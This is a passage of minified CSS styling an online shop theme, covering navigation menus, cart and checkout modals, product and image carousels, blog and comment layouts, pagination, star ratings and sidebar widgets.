.sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#555}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#000000}.sf-menu li.megamenu{position:inherit!important}.sf-menu li.megamenu>ul{font-weight:400;font-size:13px;text-transform:none;width:100%;margin:0;padding:0 15px;background:#ffffff}.sf-menu li.megamenu>ul li.row{padding:15px 0;margin-left:-15px;margin-right:-15px}.sf-menu li.megamenu>ul li ul{display:block;position:relative;left:0;margin-left:0}.sf-menu li.megamenu ul{margin-left:0}.sf-menu li.megamenu ul a{font-size:12px;color:#555}.sf-menu li.megamenu ul a:hover{color:#555}.sf-menu li.megamenu p{margin-bottom:10px}.sf-menu li.megamenu .block-title{font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:8px;padding-left:0;border-bottom:dotted 1px #999;color:#555}.overlay{display:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index:9999;background-color:rgba(0,0,0,.8)}.cart-wrapper{margin-left:30px}@media (max-width:1199px){.cart-wrapper{margin-left:15px}}@media (max-width:479px){.cart-wrapper{float:none!important;margin-left:0}}.cart-total{cursor:pointer;font-weight:700;line-height:33px;text-transform:uppercase;color:#555}@media (max-width:639px){.cart-total{font-size:14px}}.cart-total .total{float:left}.cart-total .fa{float:left;display:block;font-size:30px;line-height:33px;margin-left:2px;color:#555}.cart-total .items{float:left;margin-left:5px}.cart-items{position:relative;margin:0 0 0 auto;max-width:450px}@media (min-width:768px){.cart-items:before{content:'';position:absolute;top:-9px;right:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #000000}.cart-items:after{content:'';position:absolute;top:-7px;right:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #eee}}.cart-items .cart-items-inner{background-color:#eee;border:solid 1px #000000}.cart-items .media{padding:15px}.cart-items .media+.media{border-top:solid 1px #fddb5d;margin-top:0}.cart-items .item-image{width:50px}.cart-items .item-title{margin-bottom:0;font-size:15px;max-height:50px;text-transform:uppercase}.cart-items .item-desc{margin-bottom:0;font-size:10px;text-transform:uppercase}.cart-items .item-price{margin-bottom:0;font-size:17px;font-weight:700;line-height:1;color:#000000}.page-checkout.fade .modal-dialog,.modal.fade .modal-dialog{-webkit-transition:-webkit-transform 0.15s ease-out;-o-transition:-o-transform 0.15s ease-out;transition:transform 0.15s ease-out;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.page-checkout.in .modal-dialog,.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.page-checkout .modal-title,.modal .modal-title{font-family:'Montserrat',cursive;font-weight:700;font-size:25px;line-height:1;text-transform:uppercase;color:#000000}.page-checkout .modal-content,.modal .modal-content{border-radius:0;background-color:#fff;border:solid 1px #000000;-webkit-box-shadow:none;box-shadow:none}.page-checkout .modal-footer,.modal .modal-footer{text-align:left}.page-checkout section+section,.modal section+section{padding-top:30px}.page-checkout .section-title,.modal .section-title{text-align:left}.page-checkout .block-title,.modal .block-title{margin-top:0;margin-bottom:15px;font-size:17px;font-weight:600;line-height:1;text-transform:uppercase;color:#555}.page-checkout p,.modal p{margin-bottom:15px;font-size:13px}.page-checkout a.link,.modal a.link{font-size:12px;text-transform:uppercase;color:#000000}.page-checkout a.link:hover,.modal a.link:hover{color:#4a90e2}.page-checkout form .radio,.modal form .radio{margin-top:0}.page-checkout form label input,.modal form label input{margin-top:1px}.page-checkout label,.modal label{font-size:17px;line-height:1;text-transform:inherit;margin-bottom:0;color:#000000}.page-checkout table.order,.modal table.order{margin-bottom:30px;border:none;font-size:17px;text-transform:uppercase;color:#555}.page-checkout table.order .total,.modal table.order .total{background-color:#fff;color:#555;border-bottom:solid 5px #eee}.page-checkout table.order strong,.modal table.order strong{color:#333}.page-checkout table.order .price,.modal table.order .price,.page-checkout table.order .price strong,.modal table.order .price strong{color:#ea0000}.page-checkout table.order thead,.modal table.order thead{background-color:#000000;color:#fff}.page-checkout table.order thead th,.modal table.order thead th{font-weight:400}.page-checkout table.order>thead>tr>th,.modal table.order>thead>tr>th,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th,.page-checkout table.order>tfoot>tr>th,.modal table.order>tfoot>tr>th,.page-checkout table.order>thead>tr>td,.modal table.order>thead>tr>td,.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tfoot>tr>td,.modal table.order>tfoot>tr>td{padding:15px}.page-checkout table.order>thead>tr>th,.modal table.order>thead>tr>th,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th,.page-checkout table.order>tfoot>tr>th,.modal table.order>tfoot>tr>th,.page-checkout table.order>thead>tr>td,.modal table.order>thead>tr>td,.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tfoot>tr>td,.modal table.order>tfoot>tr>td{border-color:#fff}.page-checkout table.order>thead>tr>th+th,.modal table.order>thead>tr>th+th,.page-checkout table.order>tbody>tr>th+th,.modal table.order>tbody>tr>th+th,.page-checkout table.order>tfoot>tr>th+th,.modal table.order>tfoot>tr>th+th,.page-checkout table.order>thead>tr>td+td,.modal table.order>thead>tr>td+td,.page-checkout table.order>tbody>tr>td+td,.modal table.order>tbody>tr>td+td,.page-checkout table.order>tfoot>tr>td+td,.modal table.order>tfoot>tr>td+td{border-left:solid 1px #fff}.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th{background-color:#fff}.page-checkout table.order>tbody>tr:nth-child(2n+1)>td,.modal table.order>tbody>tr:nth-child(2n+1)>td,.page-checkout table.order>tbody>tr:nth-child(2n+1)>th,.modal table.order>tbody>tr:nth-child(2n+1)>th{background-color:#eee}@media (max-width:767px){#description img{display:block;width:100% \9;max-width:100%;height:auto}#aboutusPage img{display:block;width:100% \9;max-width:100%;height:auto}.popup-checkout section.address .row>.col-sm-4 .form-group{margin-bottom:0}}@media (min-width:768px){.popup-checkout section.address label{line-height:40px}#selectCat{display:none}#selectBrands{display:none}}.popup-cart .modal-dialog{margin-top:90px}@media (min-width:768px){.popup-cart .modal-dialog{width:100%}}@media (max-width:767px){.popup-cart .modal-dialog>.container{padding-left:0;padding-right:0}}@media (min-width:768px){.popup-product-view .modal-dialog{width:100%}}@media (max-width:767px){.popup-product-view .modal-dialog>.container{padding-left:0;padding-right:0}}.menu-toggle,.menu-toggle2{display:none;margin-top:3px!important}@media (max-width:991px){.menu-toggle,.menu-toggle2{display:block;padding:0;margin:0 0 0 15px;float:right;border:none}.menu-toggle .fa,.menu-toggle2 .fa{font-size:15px;line-height:30px;width:30px;height:30px;text-align:center;color:#ffffff!important;background-color:#000000}}.menu-toggle-close{display:none}@media (max-width:991px){.menu-toggle-close{display:block;width:100%;text-align:right}.menu-toggle-close .fa{display:inline-block;text-align:center;width:30px;height:30px;font-size:15px;line-height:30px;color:#555!important}}@media (max-width:991px){.sf-menu2 li{text-align:left;}.sf-menu2 li>ul{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.navigation,.navigation2{position:fixed;top:0;right:0;height:100%;width:250px;z-index:11000;background:#ffffff !important}.navigation.closed{right:-250px}.navigation.opened{right:0;overflow-y:scroll}.sf-menu{margin-right:0;padding:15px 0 15px 0}.sf-menu a,.sf-menu2 a{color:#555}.sf-menu a:hover,.sf-menu2 a:hover{color:#555}.sf-menu>li{float:none}.sf-menu>li>a,.sf-menu2>li>a{background-color:transparent;padding-top:10px!important;padding-bottom:10px!important}.sf-menu>li>a:hover,.sf-menu2>li>a:hover{background-color:#ffffff!important;color:#000000}.sf-menu .megamenu{color:#fff}.sf-menu .megamenu ul{margin-left:0!important;padding-right:0!important;padding-left:0!important}.sf-menu .megamenu ul a{color:#555!important}.sf-menu .megamenu .row{margin:0!important}.sf-menu .megamenu .block-title{color:#ffffff!important;border-color:#ffffff!important}.sf-menu .megamenu div[class*="col-"]+div[class*="col-"]{margin-top:10px!important}.sf-menu ul,.sf-menu2 ul{opacity:1!important;position:relative}.sf-menu ul li,.sf-menu2 ul li{background-color:transparent}.sf-menu li,.sf-menu2 li{float:none!important;display:block!important;width:100%!important;margin-bottom:10px!important}.sf-menu li a,.sf-menu2 li a{float:none!important}.sf-menu ul,.sf-menu2 ul{position:static!important;margin-left:0!important}.sf-arrows .sf-with-ul:after{border-color:#fff transparent transparent!important}}.logo,.logo a,.header,.header .header-wrapper,.top-line-navigation,.top-line-user-menu,.top-line-text{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#main-slider .item{max-height:520px}#main-slider.owl-theme .owl-item{position:relative}#main-slider.owl-theme .owl-controls{margin:0}#main-slider.owl-theme .owl-controls .owl-page span,#main-slider.owl-theme .owl-controls .owl-buttons div{background-color:transparent}#main-slider.owl-theme .owl-controls .owl-pagination{position:absolute;bottom:20px;width:100%}#main-slider.owl-theme .owl-controls .owl-buttons{position:absolute;top:50%;margin-top:-40px;width:100%}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev,#main-slider.owl-theme .owl-controls .owl-buttons .owl-next{position:relative;border-radius:0;font-size:55px;line-height:20px;margin:0;opacity:1;color:#fff;text-shadow:1px 1px 0 #141f23}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,#main-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover{color:#000000}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;margin-left:90px}#main-slider.owl-theme .owl-controls .owl-buttons .owl-next{float:right;margin-right:90px}#main-slider.owl-carousel .owl-item .item{overflow:hidden;max-height:660px}#main-slider.owl-carousel .owl-item .item img{width:100%}.with-sidebar #main-slider .caption>.container,.main-slider-row #main-slider .caption>.container{max-width:100%}.play-icon{position:absolute;width:360px;min-height:318px;background-image:url(https://yosoyvendedor.com/img/play_icon.png);background-position:center;background-repeat:no-repeat;z-index:2}.play-icon2{position:absolute;padding:5px;color:#FFF;text-shadow: 2px 2px 8px #585858;}@media (max-width:991px){.main-slider-row .widget-categories{margin-top:30px}}@media (min-width:992px){.main-slider-row .sidebar{float:left}.main-slider-row .slider{float:right}.main-slider-row .owl-stage-outer{max-height:414px}.main-slider-row .owl-stage{max-height:414px}.main-slider-row .owl-item{max-height:414px}.main-slider-row .item{max-height:414px}.main-slider-row .slide-img{max-height:414px}}.owl-carousel .owl-item{-webkit-transform:translateZ(0) scale(1,1)}#main-slider .caption{position:absolute;top:0;left:0;width:100%;height:100%}#main-slider .caption>.container{position:relative;min-height:100%;height:100%}#main-slider .div-table{width:100%}#main-slider .caption-content{max-width:420px;margin:0 0 0 auto;padding:25px;background-color:#000000;background-color:rgba(241,190,3,.9)}@media (max-width:767px){#main-slider .caption-content{padding:15px}}@media (max-width:639px){#main-slider .caption-content{display:none}}#main-slider .caption-title{font-family:'Montserrat',cursive;font-size:24px;line-height:1.3;color:#fff;clear:both;display:inline-block;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:767px){#main-slider .caption-title{font-size:17px}}#main-slider .caption-subtitle{font-size:17px;font-weight:300;line-height:1.3;text-transform:uppercase;color:#fff;margin:0 0 15px 0}#main-slider .caption-subtitle strong{font-weight:500}#main-slider .caption-text{margin:0 0 0 0}#main-slider .caption-text .btn:first-child{margin-right:30px}#main-slider .btn-theme{border-color:#fff;background-color:#fff;color:#000000}#main-slider .btn-theme:hover{border-color:#000000;background-color:#000000;color:#fff}#main-slider .owl-controls{margin:0}@media (max-width:639px){#main-slider .owl-controls{display:none}}#main-slider .owl-nav .owl-prev,#main-slider .owl-nav .owl-next{position:absolute;top:50%}#main-slider .owl-nav .owl-prev{left:0}#main-slider .owl-nav .owl-next{right:0}#main-slider .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;background-color:rgba(0,0,0,.5);color:#ffffff!important}#main-slider .owl-nav [class*=owl-]:hover{background-color:rgba(0,255,93,.5)}#main-slider .owl-dots{position:absolute;width:100%;bottom:0}#main-slider .owl-dots .owl-dot span{background-color:#fddb5d}#main-slider .owl-dots .owl-dot:hover span,#main-slider .owl-dots .owl-dot.active span{background-color:#00ff5d}.products-carousel .owl-theme .owl-controls{margin:0!important}@media (max-width:639px){.products-carousel .owl-theme .owl-controls{display:none}}.products-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;top:50%;margin:-20px 0 0 0;padding:0;width:40px;height:40px;border-radius:0;font-size:30px;line-height:30px;border:solid 3px #000;background:transparent;color:#000}.products-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#000000;border-color:#000000;color:#000000}.products-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:-70px}.products-carousel .owl-theme .owl-controls .owl-nav .owl-next{right:-70px}@media (max-width:1300px){.products-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:15px}.products-carousel .owl-theme .owl-controls .owl-nav .owl-next{right:15px}}.products-carousel .owl-theme .owl-controls .owl-dots{position:absolute;width:100%;bottom:0}.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot span{background-color:#555}.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot:hover span,.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot.active span{background-color:#000}.defaultCountdown{background-color:transparent;border-color:transparent;border:none;width:100%}.countdown-row{overflow:hidden;display:block;width:100%;max-width:100%;margin:0;padding:0}.countdown-section{background-color:rgba(255,255,255,.8)}.countdown-show4 .countdown-section{width:25%!important}.countdown-amount{color:#333;text-transform:uppercase;margin:0}.countdown-period{line-height:20px;font-weight:400;color:#333;clear:both;text-transform:uppercase;margin:0 0 0 0;display:block;position:relative;overflow:hidden}.latest-deals-row{margin-top:-30px}.latest-deals-row .latest-deal{margin:30px auto 0 auto;background-color:#ffffff;color:#333}@media (max-width:991px){.latest-deals-row .latest-deal{max-width:450px}}.latest-deals-row .latest-deal .deal-media{overflow:hidden;position:relative}.latest-deals-row .latest-deal .deal-about{text-align:center;padding-bottom:15px}@media (min-width:1200px){.latest-deals-row .latest-deal .deal-about{margin-left:-15px;padding-right:15px}}.latest-deals-row .latest-deal .deal-title{margin-top:30px;margin-bottom:30px;padding-bottom:10px;font-weight:700;text-transform:uppercase;color:#333;position:relative}.latest-deals-row .latest-deal .deal-title:after{content:'';display:block;width:50px;height:1px;border-bottom:dotted 1px #333;position:absolute;left:50%;bottom:0;margin-left:-25px}.latest-deals-row .latest-deal .deal-availability{margin-bottom:20px}.latest-deals-row .latest-deal .deal-availability span.in-stock{color:#000000;font-weight:700}.latest-deals-row .latest-deal .deal-description{margin-bottom:20px}.latest-deals-row .latest-deal .price del{font-size:16px;line-height:17px;color:#555}.latest-deals-row .latest-deal .price ins{font-size:20px;font-weight:700;line-height:31px;text-decoration:none;color:#000000}.latest-deals-row .latest-deal .countdown-wrapper{position:absolute;bottom:0;width:100%}@media (max-width:639px){.promotions-slider{display:none!important}}.promotions-slider .container{position:relative}.promotions-slider .caption{position:absolute;top:0;right:15px;max-width:570px;height:100%}@media (max-width:991px){.promotions-slider .caption{max-width:470px}}.promotions-slider .caption .btn-theme{background-color:#fff;border-color:#fff;color:#000000}.promotions-slider .caption .btn-theme:hover{background-color:#000000;border-color:#000000;color:#fff}.promotions-slider .caption-content{padding:30px;background-color:#000000;background-color:rgba(0,0,0,.9);color:#fff}@media (max-width:991px){.promotions-slider .caption-content{padding:15px}}@media (max-width:639px){.promotions-slider .caption-content{display:none}}.promotions-slider .caption-title{font-family:'Montserrat',cursive;line-height:1;margin-bottom:12px;color:#fff}.promotions-slider .caption-note{font-size:14px;line-height:1}@media (max-width:991px){.promotions-slider .caption-note{margin-bottom:15px}}.promotions-slider .caption-price{margin-bottom:10px;font-family:'Montserrat',cursive;font-size:35px;line-height:1;text-transform:uppercase}.promotions-slider .caption-text{margin-bottom:20px}@media (max-width:991px){.promotions-slider .caption-text{font-size:12px;margin-bottom:10px}}.promotions-slider .owl-controls{margin:0}@media (max-width:639px){.promotions-slider .owl-controls{display:none}}.promotions-slider .owl-nav .owl-prev,.promotions-slider .owl-nav .owl-next{position:absolute;top:50%}.promotions-slider .owl-nav .owl-prev{left:15px}.promotions-slider .owl-nav .owl-next{right:15px}.promotions-slider .owl-nav [class*=owl-]{margin-top:-28px!important;font-size:25px!important;background:transparent!important;color:#000000!important}.promotions-slider .owl-nav [class*=owl-]:hover{color:#00ff5d!important}.promotions-slider .owl-dots{position:absolute;width:100%;bottom:0}.promotions-slider .owl-dots .owl-dot span{background-color:#000000;width:14px!important;height:14px!important}.promotions-slider .owl-dots .owl-dot:hover span,.promotions-slider .owl-dots .owl-dot.active span{background-color:#00ff5d}.product-img-carousel .owl-controls,.img-carousel .owl-controls{margin:0}@media (max-width:639px){.product-img-carousel .owl-controls,.img-carousel .owl-controls{display:none}}.product-img-carousel .owl-nav .owl-prev,.img-carousel .owl-nav .owl-prev,.product-img-carousel .owl-nav .owl-next,.img-carousel .owl-nav .owl-next{position:absolute;top:50%}.product-img-carousel .owl-nav .owl-prev,.img-carousel .owl-nav .owl-prev{left:0}.product-img-carousel .owl-nav .owl-next,.img-carousel .owl-nav .owl-next{right:0}.product-img-carousel .owl-nav [class*=owl-],.img-carousel .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;background:#000000!important;color:#ffffff!important}.product-img-carousel .owl-nav [class*=owl-]:hover,.img-carousel .owl-nav [class*=owl-]:hover{background:#00ff5d!important}.product-img-carousel .owl-dots,.img-carousel .owl-dots{position:absolute;width:100%;bottom:0}.product-img-carousel .owl-dots .owl-dot span,.img-carousel .owl-dots .owl-dot span{background-color:#fddb5d}.product-img-carousel .owl-dots .owl-dot:hover span,.img-carousel .owl-dots .owl-dot:hover span,.product-img-carousel .owl-dots .owl-dot.active span,.img-carousel .owl-dots .owl-dot.active span{background-color:#00ff5d}.partners-carousel .owl-carousel div a{display:block;text-align:center;border:solid 1px #eee;background-color:transparent;padding:20px;margin:1px;-webkit-transition:all 0.65s ease-in-out;transition:all 0.65s ease-in-out}.partners-carousel .owl-carousel div a:hover{border:solid 1px #000000}.partners-carousel .owl-carousel div a img{display:inline-block;max-width:100%}.partners-carousel .owl-carousel .owl-item img{width:auto}.partners-carousel .owl-theme .owl-controls .owl-nav{position:absolute;right:0;top:-80px}@media (max-width:767px){.partners-carousel .owl-theme .owl-controls .owl-nav{position:inherit!important;margin-top:30px}}.partners-carousel .owl-theme .owl-controls .owl-nav [class*="owl-"]{background-color:transparent;border-radius:0;margin:0;padding:0;line-height:1}.partners-carousel .owl-prev,.partners-carousel .owl-next{border:solid 1px #000000;color:#000000;height:30px;width:30px;line-height:30px;text-align:center}.partners-carousel .owl-next{margin-left:10px!important}.partners-carousel .owl-prev .fa,.partners-carousel .owl-next .fa{color:#000000;font-size:16px!important;line-height:30px}.partners-carousel .owl-prev:hover,.partners-carousel .owl-next:hover{border-color:#000;color:#000}.partners-carousel .owl-prev:hover .fa,.partners-carousel .owl-next:hover .fa{color:#000}.page-section.breadcrumbs{padding-top:0;padding-bottom:0;z-index:1}.boxed .breadcrumbs>.container{padding-top:0!important;padding-bottom:0!important}.breadcrumbs .breadcrumb{position:relative;padding:20px 0 0 0;margin-bottom:10px;font-size:12px;line-height:12px;background-color:transparent}.breadcrumbs .breadcrumb li{margin-bottom:10px}.breadcrumbs .breadcrumb>li+li:before{content:'\f105 ';font-family:'FontAwesome'}.content .post-wrap{position:relative}.content .post-wrap+.post-wrap{margin-top:50px;position:relative}.post-media{position:relative;overflow:hidden;margin-bottom:20px}.post-media img{max-width:100%;width:100%}.post-header{position:relative;margin-bottom:30px}.latest-blog .post-header{margin-bottom:0}.post-title{color:#000000;margin-top:0;margin-bottom:15px;font-size:30px}.post-title a{color:#000000;line-height:1}.post-title a:hover{color:#00ff5d;border-bottom:solid 1px #00ff5d}.latest-blog .post-title{font-size:16px;font-weight:700}.latest-blog .post-title a{border-bottom:none}.post-meta{color:#999;line-height:1;font-size:12px}.latest-blog .post-meta{text-transform:uppercase;font-size:11px;font-weight:700;line-height:20px;border-bottom:solid 1px #eee;padding-bottom:5px;margin-bottom:20px}.post-meta a,.post-meta .fa{color:#000000}.post-meta a:hover{color:#000}.post-read-more{display:block}.post-type{position:absolute;top:15px;right:15px;width:40px;height:40px;z-index:2;text-align:center;line-height:40px;background-color:rgba(238,238,238,.8)}.post-type .fa{color:#000000}.about-the-author{margin-top:30px;padding-top:30px;border-top:solid 1px #eee}.about-the-author .media-heading{color:#000000}.about-the-author .media-object{margin-right:15px}.latest-blog .post-media{margin-bottom:5px}.latest-blog .post-media .post-type{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.latest-blog .post-media:hover .post-type{opacity:0}.latest-blog .thumbnail{position:relative!important}.latest-blog .thumbnail .media:after{display:none}.latest-blog .thumbnail .media-link{display:block!important;position:relative!important;overflow:hidden!important}.latest-blog .thumbnail .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-right:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.latest-blog .thumbnail .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(241,190,3,0);z-index:10}.latest-blog .thumbnail .media-link:hover .fa{bottom:50%;opacity:1}.latest-blog .thumbnail .media-link:hover:after{background-color:rgba(241,190,3,.7)}.comments{margin-top:30px;padding-top:30px;border-top:solid 1px #eee}.comments>.comment:last-child .comment-reply{border:none;padding-bottom:0;margin-bottom:0}.comment-avatar img{width:70px}.pull-left.comment-avatar{margin-right:15px}.pull-right.comment-avatar{margin-left:15px}@media (max-width:479px){.comment-avatar img{width:24px;height:auto}}.comment-meta{margin-bottom:5px}.comment-date{font-size:11px;line-height:11px;color:#999}.comment-text{margin-bottom:20px}.comment-reply{font-size:11px;line-height:11px;margin-bottom:20px;border-bottom:solid 1px #eee;padding-bottom:20px}.comments-form{margin-top:40px;padding-top:40px;border-top:solid 1px #eee}.comments-form .block-title{color:#000000!important}.comments-form>.block-title{margin-top:0;margin-bottom:30px}.pagination-wrapper{border-top:solid 1px #eee;margin-top:50px;padding-top:50px}.pagination{margin:0}.pagination>li>a{background-color:#eee;color:#000000;margin:0 10px 0 0;padding:7px 15px 7px 15px}.pagination>li:first-child>a,.pagination>li:first-child>span{border-radius:0;background-color:#eee}.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0;background-color:#eee}.pagination>li>a,.pagination>li>span{border:none}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{background-color:#000000;color:#fff}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#000000;border-color:#000000}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{background-color:#eee}.pager{margin:0}.pager li>a,.pager li>span{border-radius:0}.sidebar .form-control{height:40px;font-size:14px}.content-tabs .nav-tabs{border-bottom:none}.content-tabs .nav-tabs>li>a,.content-tabs .nav-tabs>li>a:focus{border-radius:0;border-color:#eee #eee transparent}.content-tabs .tab-content{padding:15px;border:solid 1px #eee;background-color:#fff}.content-tabs .media>.pull-left{margin-right:15px}.content-tabs .media>.pull-right{margin-left:15px}.content-tabs .media+.media{border-top:solid 1px #eee;padding-top:15px}.content-tabs .media p{margin-bottom:0;font-size:13px}.content-tabs .media p+p{margin-top:10px}.content-tabs .media .media-heading{margin-bottom:0;font-size:14px;font-weight:700;line-height:20px}.content-tabs .media .post-date{margin-bottom:0;font-size:12px;color:#999;line-height:20px}.content-tabs #description p{margin-bottom:0}.content-tabs #description p+p{margin-top:20px}.content-tabs .rating{display:block;margin-bottom:30px}.rating{unicode-bidi:bidi-override;direction:rtl;font-size:14px;text-align:left}.rating span.star{font-family:FontAwesome;font-weight:400;font-style:normal;display:inline-block}.rating span.star:hover{cursor:pointer}.rating span.star:before{content:"\f006";padding-right:5px;color:#999}.rating span.star.active:before,.rating span.star:hover:before,.rating span.star:hover~span.star:before{content:"\f005";color:#FFAE00}.product-single .product-title{margin-top:0;font-weight:400}.product-single .product-rating{margin-bottom:30px}.product-single .product-rating .rating{float:left;margin-right:15px}@media (max-width:767px){.product-single .product-rating .rating{float:none;display:block;margin-right:0}}.product-single .product-price{margin-bottom:10px;font-size:30px}.product-single .product-qty{margin-bottom:15px}.product-single .product-qty .form-control.qty{height:36px;width:50px;text-align:center;margin-right:5px}.product-single .product-qty .form-group{margin-bottom:10px}.product-single .product-qty .form-control{}.product-single .product-qty label{display:block;float:left;line-height:35px;margin-right:5px}.product-single .product-qty .btn{vertical-align:top}.widget-categories li{line-height:30px}.widget-categories li+li{margin-top:10px}.widget-categories a{display:block;padding:6px 12px;background-color:#eee;color:#000000}.widget-categories li.active a,.widget-categories a:hover{background-color:#000000;color:#fff}.widget-categories small{float:right}.widget-categories ul.children{font-size:13px;line-height:15px;text-transform:none;margin-top:5px;padding-left:15px}.widget-categories ul.children li{margin-top:0}.widget-categories ul.children a{color:#555555!important;margin-right:0;line-height:1!important;background:transparent!important}.widget-categories ul.children a:hover{color:#000000!important}.widget-categories .count{float:right;font-size:12px;margin-right:2px}.widget-categories .arrow{float:right;color:#555;width:17px;height:17px;cursor:pointer;text-align:center;margin-top:7px;margin-right:10px}.widget-categories .arrow .fa{font-size:17px;line-height:14px}.widget-flickr-feed ul{overflow:hidden;margin-left:-10px;margin-bottom:-10px}.widget-flickr-feed li{float:left;margin:0 0 10px 10px}.widget-flickr-feed a{display:block;border:solid 1px transparent;overflow:hidden}.widget-flickr-feed a:hover{border-color:#000000}.widget-flickr-feed a img{width:78px;height:auto}@media (max-width:1199px){.widget-flickr-feed a img{width:62px}}@media (max-width:991px){.widget-flickr-feed a img{width:64px}}@media (max-width:767px){.widget-flickr-feed a img{width:70px}}.widget-tag-cloud{overflow:hidden}.widget-tag-cloud li{float:left;margin:0 10px 10px 0}.widget-tag-cloud a{display:block;padding:5px 10px;background-color:transparent;border:solid 1px #000000;color:#000000}.widget-tag-cloud a:hover{color:#fff;background-color:#000000;border-color:#000000}.recent-tweets .media .fa{color:#000000}.recent-tweets .media p{margin-bottom:0;font-size:12px}.recent-tweets .media small{color:#999}.sidebar .widget .nav-tabs{border-bottom-color:#000000}.sidebar .widget .nav-tabs>li>a{margin-right:0;border-radius:0;color:#000000;background-color:#fee68f;border-left:none;border-right:none;border-top:none;border-bottom-color:#000000}.sidebar .widget .nav-tabs>li>a:hover{color:#fff;border-color:#00ff5d;background-color:#00ff5d}.sidebar .widget .nav-tabs>li.active>a,.sidebar .widget .nav-tabs>li.active>a:hover,.sidebar .widget .nav-tabs>li.active>a:focus{color:#fff;border-color:#999;background-color:#000000;border-left:none;border-right:none;border-bottom-color:#000000}.sidebar .widget .tab-content{padding-top:15px}.sidebar .widget .tab-content .media-body .media-heading{font-size:14px;text-transform:uppercase}.sidebar .widget .tab-content .media-body p{margin-bottom:0;font-size:12px}.sidebar .widget .tab-content .media-body p+p{margin-top:15px}.sidebar .widget .tab-content .media-body p.post-date{margin-top:5px;font-size:10px;text-transform:uppercase}.sidebar .widget .tab-content .media-body .fa{font-size:14px;color:#000000}.widget-best-sellers .media+.media{border-top:solid 1px #eee;padding-top:15px}.widget-best-sellers .media>.pull-left{margin-right:15px}.widget-best-sellers .media>.pull-right{margin-left:15px}.widget-best-sellers .price{margin-bottom:0}.welcome-list{margin-top:-30px;margin-bottom:30px}.welcome-list .media{margin-top:30px}.welcome-list .media-object{width:60px;height:60px;border-radius:30px;margin-right:10px;text-align:center;background-color:#000000}.welcome-list .media-object .fa{font-size:24px;line-height:60px;color:#fff}.product-list{max-width:450px;margin:0 auto}.product-list .block-title{padding-bottom:10px;border-bottom:solid 1px #eee}.product-list .media+.media{padding-top:15px;border-top:solid 1px #eee}.product-list .media-heading{font-size:16px;font-weight:400}.product-list .media-heading small{display:block;margin-top:5px}.product-list .media-body{min-height:80px}.product-list .price{font-size:16px;font-weight:700}.product-list .price del{font-weight:400;font-size:14px}.product-list .price ins{padding-left:5px;padding-right:5px;text-decoration:none;background-color:#000000;color:#fff}.product-list .rating{font-size:17px}.product-list .media-link{display:block!important;position:relative!important;overflow:hidden!important;text-align:center}.product-list .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-left:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.product-list .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(241,190,3,0);z-index:10}.product-list .media-link:hover .fa{bottom:50%;opacity:1}.product-list .media-link:hover:after{background-color:rgba(241,190,3,.7)}.widget-filter-price .ui-widget-content{border-color:#000000;background-color:#fff}.widget-filter-price .ui-slider-range{background:#fddb5d}.widget-filter-price .ui-corner-all,.widget-filter-price .ui-corner-bottom,.widget-filter-price .ui-corner-right,.widget-filter-price .ui-corner-br{border-radius:0}.widget-filter-price .ui-state-default,.widget-filter-price .ui-widget-content .ui-state-default,.widget-filter-price 